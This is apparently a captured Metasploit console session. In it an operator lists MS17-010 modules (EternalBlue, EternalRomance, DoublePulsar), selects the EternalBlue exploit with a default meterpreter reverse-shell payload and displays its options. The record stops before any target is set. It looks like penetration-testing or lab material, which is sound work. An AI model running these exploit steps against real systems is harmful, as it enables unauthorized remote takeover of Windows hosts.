 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > search ms17-010
Matching Modules
================
#  Name                                      Disclosure Date  Rank     Check  Description
-  ----                                      ---------------  ----     -----  -----------
0  exploit/windows/smb/ms17_010_eternalblue  2017-03-14       average  Yes    MS17-010 EternalBlue SMB Remote Windows Ke
rnel Pool Corruption
1  exploit/windows/smb/ms17_010_psexec       2017-03-14       normal   Yes    MS17-010 EternalRomance/EternalSynergy/Ete
rnalChampion SMB Remote Windows Code Execution
2  auxiliary/admin/smb/ms17_010_command      2017-03-14       normal   No     MS17-010 EternalRomance/EternalSynergy/Ete
rnalChampion SMB Remote Windows Command Execution
3  auxiliary/scanner/smb/smb_ms17_010                         normal   No     MS17-010 SMB RCE Detection
4  exploit/windows/smb/smb_doublepulsar_rce  2017-04-14       great    Yes    SMB DOUBLEPULSAR Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/smb/smb_doublepulsar_rce
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/
Using-Metasploit
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.